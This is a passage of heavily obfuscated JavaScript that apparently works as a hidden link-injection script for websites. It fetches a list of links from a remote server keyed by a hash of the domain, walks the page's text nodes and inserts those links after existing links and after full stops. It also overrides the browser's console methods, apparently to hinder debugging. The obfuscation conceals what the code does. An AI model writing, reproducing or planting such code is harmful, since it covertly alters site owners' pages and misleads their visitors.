_0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const 